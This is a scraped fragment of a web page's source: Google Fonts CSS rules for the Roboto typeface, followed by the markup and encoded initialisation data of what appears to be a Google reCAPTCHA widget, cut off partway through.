  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CMtMDXMZwebcUfHvE6oQ7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CMtMDXMZwebcUfHvE6oQ7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CMtMDXMZwebcUfHvE6oQ7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Do8K9wpI3wo0vSsK2worCjMOLwpRHw5kJw6fDpAvCkiFMWDnCrcOLw4HCkMKkDcOYw6/DsGjDmcO+SsKoBn8Hw6HCtcOYM2szY8K5XCkWwoYawroJwqI9SsO0G1DCscKtw4c+VsKvWTdgw6EdwqPCvxNCR8OgA0bChcKdOmfCn8OQHD55wqFEw5MkY8K5w4zCnMO3LMO+czcLw7nDncOBw70wJsKUwp4Ew6XDsC5cdsODex/[base64]/CicOOb03Dp38lwpNtwo5zwpQOwoAzwp8oT2zDs0vDpsOTCSoWIBDCt8K2wqk4OmfCrcOrWhPCqTnDlMKQM8KzAcKAGMOJw4tawrvDs1jCnAzDuBQbw6rCpcKdQxxiw79aesODbcOMw6J/JMOGJ09xanNNwoUuCwvCsjrCoMOmU03Du8OxwpbDhsKaJx4ywrjCnMO0w4PCqVfChT8QbhBHPsKkNsOpMcOrWcKiwoQRwpHCu8OtIsK0QB3DnQw5wq45YsK0wpzDssKtwp8wwpNmNG7CuXPCqDrDrWbCtR9Bwr4zHTcWMGVow7Y/RsKCwqnDgF3Ct8OFDnrDiAjCtxPCk2N8ck8Aeykhw5FWE8KwTMO1w55VUFvCs8OZw5/DtQXCuMOsZRtBOB3Dv8Kfwqkuw6Q+wrfDqHlDRcK0DcKWYV3CrHo9wrLDjsO+wrsrwqdKcMOJw45Jw7YewoEVbcKxw6/[base64]/[base64]/[base64]/[base64]/CscKDwq5qw5LDrFLDi8KWwr7DncOPwpjClsOKasKeDsOhIR4ZwqoNw5tUL3rCo2nCq2/CicOmw5wpQsO+e3E8wrc2OcOPJioMw67Cl8Kgw4zCusKqw7Emb8OFwpPDoyjDgMO1XsOCDBvClsO+ShDCqMKow6Zcwr7CtMOfwrAeHAbCvcK+SCEWw5bCuxxiw6/[base64]/Cg8OdZ8O2woMpw7fDjSPDlXMbw6TCmlLCgsOVHmQ4OBxkaRvDhkF4w6rDuWzDj8Okw6jDhBPDgcOkTsKXwp3Dg8OlPMONNgfDuncqUcO8Hx/Dl8O0EMOfFcK6wpzCm8KPwqNTwrjCqg/[base64]/DsFfDtcOmCx9VeGU8wqHDqXkXw6bCgsO7w6MPwp/DhsOEewAtw4dtwpN9VcKjB0LCrm3Dt8K5ZHdqNU/DjcO9UAjCsnkzw6M6wqA5Og8tHGLCosKtdnbDrsKzQcOkNsOewpYIKsKbUVlAw5TDryDCjRouw4VMeAoXwqgwwobDgAzDpBcFV3tbw5/CuMKGw6sfw4QzE8O7w6A6w5bCtcK1w63DiBTDtMO+w4TCnGMNMjPCk8Odw6pDb8OVw6FAw6/CnDFfw65KfFdjL8O0wrVVwojCiMKew5ZCasKPPcKJcMKJJjZvw6kOwpDDicO/w53Cl2zCnGNNYFgWw4rDjRwZwr1oDMKGwqZ/QsOMBBJaZkcOYcKiwrrCpgonBcOOwqBTR8OaAcK5woTDkUpxw5rCvMKjw5B1w6kjBsOQworCvVfCpsKPwpjCicOWTMODDSHDlzLDnTvDg8Ktw4LCpcK7w6URwq47w7HDu1bCn8OcwrXDlHLCpsO/[base64]/[base64]/[base64]/wr8pw7MMwrnDkcO9GsKLeh7DpcKuwpEAw4N4wqdbw75tw5UqwoVdw7siLldvw5coGUUZRyvCkUdow5DCjMKDwr/ChcKeEcKHEMK0w60Sw5tNRjfCrBI5b21FwofCoFY7w5jCisKRwqYwAn16wpHCscKdenHCmcK9DMK4ND3CsmgSew3DgsOoY0p/esOuLWzDtsKJMcKNdVPCrGsaw4/[base64]/CnxnCr2J8Yz8zw5jDhsObw5howoo3w5nDm8KFASbDscK6wrE6wpUKCcOedhXCrcOBwqDCjMO3wo/Dvn4iw6XDmD0Uwq0KUDDCisODDiRudiEEO8OqDsOSKHdafcOrwqfDsjMsw6h7RRPClE95w6DCrX7DlMKGL0Zfw5zCsUJ6w6fCigR1Y1bDoDrCjBTCqsO/wqLDkMOJX03DiBzDksOYXhdJw7fDn3pywpdhQMO8FMOGfDpCwrhSesKeLGokwrYqwpjDhMKqHcO/YjfCpRbCsWnDtUzDtcOCw7PCpcO1wpFlBcO/ASZBSF4SWC3DjULCoQXDi0LDiVAKAMKeMMKRwqTCizHDiFDDrcK9aDDDhsO2I8OowrLDpsKjT8OrMcKHw5wHGX42w5XDtnzCr8K1w5LCuh/CnHLDpwFIw7XCtcOfwoIxW8KRwq3ClRbDh8KTGgHDtsOpwpYJdhFdG8KNF21gwoZlZsO2w5PCgMKCLMOYw7TDpMKLw67Dgj9vwo5awrkBw4bDuMO5cXTDnnrCucKxIxM0wph1wq9TL8O6eTw9w5/CgsOpw60OAS0Pb8KsTcKPUsKnXmctwqMXwqYEacK7J8OCPcOSIsO0w4BYwoHCtMOiw6DDtlMADMO5w6Qiw43CnMKFwq8wwotbCHQ7RsKqw7tMw4JAXHHDuTnCqMODDBjDs8O1wrHCtQbDpCAKfTQwHWjChEnCvcOyfRNpwrLDs8K/[base64]/d8KAw5jCkcKTSSRsB2vDrsOkVsKZDxVtVXjDkcO3FmIJPWUNw59zw40cNsKOwo9Ew7nDgSRhLkTCm8K8w70PwrEAAis6w4zDocOXB8OgTxnCjsKGw53Cm8Oywr3CmsKLwqnCvH7DgMKawoRnwoDCmMK6FVDCpD9PXsOywo/Ct8O/[base64]/w5/DhsOTAwsJJcOhwqzDnBLDjcKEcm9Qw6VfwoXDl2bCrSNfUcK9w7/[base64]/CowQWdMOPw7bDiVcEAEDDmDAjSsKNw4LDgsK2a8O7w7NPw7Eiwp3Cgi1iw4lPPBNzcHlYLcOZL8OSwqohwrjDq8Kyw7gLD8KjwrleCMO+wrc0Ii4nwpNhw6DDvMOgLcOBwqjDnsO3w7zDicOcWEVuNQLCgX9cEMOJwpDDomjDjALDtDLCt8OLwo8xOD/DimjDs8O6PcO3w7UIw4U0wqHCrsObwoxCdBvCt0xfaD5fwrnCn8KBVcOyw4/[base64]/wqDCs8KXw4/Dp1hzw4NCw4FTw58CwqvDrmjCrALDksKybADDn8OGfkPDrsKYPU3CtMO/MUcpYkxUw63DpzYcwox5w6pmw4Fcw6FybCXCpG4IDsO5w53ChsO3TMKPDjjDolcSw5MAwpzDt8OvMngAw4vDvsKOYnTDj8Kow7jDpXHDi8KFwoZSOcKNw4BqfSbDssKUwpjDjwzCpCLDjsKXMFDCq8OlcH3DicKWw40Dwr/CjnVYwrnDq2jDvjXDn8OTw73Dk3UDw6nDp8KCwovDjHzCssKHw4jDrsO5fcKaFjc1N8KYTRdhGGQNw7gjw5zDqBXCsUbDuMOsSDfDqzrDjcOfV8Knw4/CocO/w5NRw6LDqlbDt3shWE8nw5PDshbDscOlw7TCkMKGe8OxwqQWJjcRwrlzGG1iIgAIJ8OIMTfDgcK3d1MawqgDwojCnsKxWcKtXx3CiS1UwrMHN3vCs34ce8KKwqfDl3LDilp5XMOucQZpwr/DjWRfw7w1U8OswpvCgMOkPMKDw4LCn3fDpm5Bw79gwpLDkMOtwqhkBsKZw5jDpMKhw7cbPcKBf8O/DH/CsCDCoMKZw5tfSsOXEMKOw5g0b8Kswo/ChGECw4rDugDDqQ02BAFmw40OYMKswqLDgBDDn8O7wqrDmkxYJMO4YcK9MFrDoSbCiDQvHDnDtQl5dMO9ChPDqsOuwrh+N2bChl3DswjDhMKvFcKsBcOWw47DlcKJw7sOD342wqnCp8OjdcOzdT56w4k/w6zCijkew5nCiMOPwp3Cu8OxwrI1DFBxQ8OFQcOtw6/CoMKLVUjDgcKMw4sCdcKBwp4Fw7U1wo/[base64]/DsHrDsMKqWwAUwrRnwpnDlhnDmTXDlBHCkMOUwpTCjcKTbsKAw6hMEsKuw4o7wq01VcO3OXLCnV8Aw5nDgMOEw4zDqGnCoVbClj9vG8OERsKIIiPDgcKew49Gw4QEfizCtgLCusKuwqrCgMKpwqbDhMK/wo/[base64]/CsARtDcKww6PDi8OWwoHDkSjDgsKpGU96w6k/OcObw4pdFwjCmQnCi347wpfDhyPDhX7ChcKOasO6wr9QwrDCp0rCp3/[base64]/DlMKFIcKKTWPDu8O6ExrCusKZXC7CvMKxecOARMO+wopAw55IwqZDwpvDihvCucOJfcKcw73DtAnDqRgQUBbCq3EQdH3DiBPCvGvDtBzDssKdwrRvw73CrsO8wqk1wrcHGCkNwqI1ScO8UMKzZMKhwo8AwrYxw5TCi0zDscOuc8O9w5LCv8O/wrxsADLDrBrCvcONw6XDpDcQNXt5wq0tK8Kbw5Q6WcOQwokXwqVPCsO1CSd6wpHDusK2JsOQw65pQ0HCnSrDmUPCnV9TBgrCq07CmcKXY3Iuw7dKwq3CgVtfTxcBaMKwQD7CuMOrPsKcwqVjGsOJw4gtwr/DocOHw49ewo9Iw4xEZMKgw7RvHGbDiH5Hw5cFw5nCvMO0AxINfsODOjXDr13CjVldCDc5w4dSwqzCvyzDowbDrFx7wqnCt2DDnG1lwo4KwpjCsR/[base64]/CqEvDnTNId8OSNgHCvMORwrbDtsKqwrvDgX1YPygEXDlXJcK+w7pzHnzDtMK4KcKCaxzCok3CphDCv8Kjw4PCigbCqMKqw6LChMOzT8KTM8O3METCqGMmdsK7w43Dq8KzwpHDmcKDw555wqRXw7zDocKxWsK2w4/CnWjChsKLYHXDt8Kmwrw7EgbCpcKCDsOKBMK/w5/DusKkfDvCgUzCpMKnw7I/wrJHwol/Ymt7OElIwrTDjwXDsCc5fTxxwpdwcyI9GcOON2YLw7MrD34jwqksKMKUcMKFXRbDiHrDtMOTw6PDuWTCicOuPzczHGfDjMKIw7HDt8O4RMOIOcOLw4PCiETDgsK0WE3Cu8OmOMKuwq/CmMO5HzLDhXTCoCTCvcOaAsOWZMOKBsOxwqszSMOZwrHCksKsaHbCqnM4wo/CsEADwrFZw5PDkMOAw6w3CsKywp7Dmn/DlWDDg8K/ckVzcsOSw5zDqMKAIUFKw4DCo8OPwp5qH8O1w7bCuXhww63Dg01ow6rDtSxmwq1POMK5wrd5w4xNV8KlR2vCozdpaMKAwqLCocOfw7fCiMOFw4hkUBvDm8OTw6fDhmsXSsKDw4o6S8OAw5hFRsOow5LDhlZew7J/[base64]/[base64]/[base64]/CvnLCkzwsbwl4woMlGlxowrTCgcKpwoRBw6pRw7PDi8O+woU2w5kSwozDpjnCkW/Cq8KowqfCvT/CuiDDsMOEwpp8w54Zw4JAcsOww47DtxEFc8KUw6ImbcOJOsOjQsKnUj8sE8OyJsKeTEsdFWxnw4E3w7XDiHxkTsKlOR85wrhOZXjDvhrCtcORwqYWwpbCisKAwrnDo2LDikwXwowJWsKqw5tMw7jDlMOHBMKKw6HDoTMFw7RJP8KMw7MQfX0Sw5/DhMKsKsO4w7c5aBnCn8OCSMK7w4XCosOkw7MhCcOJwp7Ch8Kje8KfAgPDp8OBwq/[base64]/[base64]/CrF3CjMOnRsOEwrkUw4Ncw6pISlHDmF1pDkNyWF/CtgXDvMO8wqAEw4DCqsOWT8Kjw5Mkw4nDpkLDgRjCkwVzRXtDBMO8a2d8wq/CgVloKMORw659XU3DrH9Mw5FIw6R0DgDDhhcXw7HDgMKwwqdxN8Ktw48ZciDDljFdLVh5wq7CscKzTXwww5rDhsKZwrPCnsOVBsKgw57DmcORw7N9w6vCm8O3w54FwoDCsMOfw7bDoh9hw4XCtAvCgMKkLF/CvCDDnxHCkhFACsK/[base64]/DqTnDrsKWMhrCjMOFw4jCmFE/[base64]/NsOFw7Vyw5TDhAxLKFxpC8OxwotveFdrYSxow5d1woQHN2F/JsO1w4dPwoljXj9EJVREIB/[base64]/wq8oODBYwodqD8OMAhbDrcOJc1JHw6HCh0oqGMOoVlDCisOxw6XClQ/CsHHCssOTw7bCoEYrRsKwAELCtGrDgsKMw6xtwrvDiMOUwqouPCrCny4gwohdMcOXRipUV8K2w7hxfcO/w6LCocOSdQPCmcKhw4/DpR7DtcK9worDn8K+woVpwpZ0QBsXwrfDoFJcccK+w6LCjsK2RsO/w4/DncKrwpZ7a1NlCMKmO8KbwoUaJ8OXNcOOCMOpw7/CpXfCrknDisOWwp/Co8KGwq5cY8OpwoDDlXtcDDHDmAs6w6I8wogowp3ChGnCsMOew4vDu11Tw7nCisO2LQHDi8ODw4gEwr/CqTQqwohCwro6w5krw7zDu8OwbMOIwqMRwpdAAsKNAMOBdnXChnzDhsOJfMK6dsKUwpBVw5NKFcO+w5ktwr96w6kYNMK2w4rCvsO/eVUiw7wRwpHDocOQIMOdw5LCksKOwoFFwqHDhMOlw7PDrMOxSVYfwqhBw60ABCNFw6xeBsOMMsORwrd3wpZCwqvChsKOwrskCsK/wpfCi8K4CW/DiMKqYxFMw79POGTCnMOwEMOfw7LDusK/wrrDrycwwpnCrsKjwqhKw5fCryPCtcO7wpfCgcKtwroRHiPCvW5qbcOzXsKsKcK9P8OuRsOMw5BGFgDDmsKzNsO6ZDQtJ8KSw7kZw4HCh8K3wqUQw4fDr8O5w5/CjFVUYzdMVhhFHDzDu8OSw5jCr8OYdCxyIjLCosK4HEh9w64OREgCw5g2THV8P8KCw7zCpAxuU8OSVcOzRcKUw6haw6PDkx1Vw7/DiMOFXsKUMcOiIcKlwrwOQDLCsz3CmMKfeMOwPkHDtWcwDA19woggw4bDvcKVw4VNecO+wrcsw53CuwRtwqXDoW7Dn8O8AVN/wqglP0hMwq/Ci1/CisOdL8K3aXAMfsOBw6DCuF/CncOZXMKxwpvDp2HDvEYKFMKAGm7CocKOwo8+wqzDgl/[base64]/DnAQ2wqRIb8KDwpXCu8K4BcKDGTLClzZhTQ7Cj8KkFn/[base64]/DpQBQCG/DvsKWL8Ojw65AwrEdfsOuwqDDs8K+XgPCoRpgw4PDqjvDumIowox8w5DClXYCQ1kdw7nDuhhXwr7DlMO5w5dXwodGw5bCkcOyMzI7ElXCmEtvBcORGMKkMF/ClsO/H2c8w6DCg8OJw5XDhyTDk8K9aQM3wp9nw4DCh1rDhMODw5HChsKewr/DvMKbwrx2d8K6HGFHwrcLUnZBw6Y0wqzCiMObw7RxJ8KFbMOBIMK6CFXCpVXDlQEJwpDCq8OhTjYmekLDqC0jC2bDjcK2WWjCrT7Dn1fDpXI9w589azHDjsK0X8KTw7LDqcKywoTCkxIpAMKDGibDkcKLwqjClz/DlV3Cu8O0b8KcF8K+w7pcwqrCmz95Plhew6RDwrxrOi1QTFllw6IHw6QWw7XDv1xMI0jCg8Ksw75Sw5c8w6nCk8Kxw6LDg8KTVMO0fQFrw6JVwqA+w6cLw5kdwo7Dvh/[base64]/DsXfDq3wGTUvDnQB2wrA2R